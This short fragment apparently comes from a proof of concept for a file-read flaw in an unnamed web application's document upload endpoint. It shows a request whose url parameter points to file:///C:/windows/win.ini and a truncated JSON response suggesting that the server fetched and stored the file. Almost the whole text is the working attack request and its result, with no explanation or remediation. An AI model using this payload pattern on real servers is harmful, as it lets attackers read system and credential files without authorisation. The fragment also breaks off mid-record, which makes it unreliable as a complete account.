 不安全 /doc/upload?token=testtoken&url=file:///C:/windows/win.ini&name=test.txt
{"ext":"txt","code":"1","size":"167","name":"time.txt","nname":"test.txt","srcUrl":"/data/test/2023/1031/15/151534_167_OCHiYvt.txt","rid